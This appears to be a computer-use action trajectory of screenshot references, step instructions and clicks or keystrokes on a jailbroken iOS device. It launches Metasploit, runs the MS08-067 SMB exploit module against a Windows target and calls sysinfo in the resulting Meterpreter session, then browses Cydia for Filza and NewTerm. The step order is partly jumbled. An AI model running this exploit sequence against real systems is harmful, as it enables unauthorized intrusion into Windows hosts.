
Open a second NewTerm tab and launch msfconsole.
left_click(373, 40)

type("fconsole")

key("Return")
type("us")

Load the windows/smb/ms08_067_netapi exploit, set target 0, and run it against the target.
type("exploit/windows/smb/ms08_067_netapi")

type("show options")
type("set targe")

type("t 0")
type("check")

type("r")

type("un")

key("Return")

Run sysinfo in the Meterpreter session to show the compromised host's details.
type("sys")

type("info")

key("Return")

Search Cydia for 'Filza' and view the Filza File Manager package.
left_click(178, 260)

type("Filza")

left_click(147, 125)

Install the NewTerm (iOS 10 – 13) package and confirm.
left_click(359, 51)
type("Newt")

left_click(167, 160)
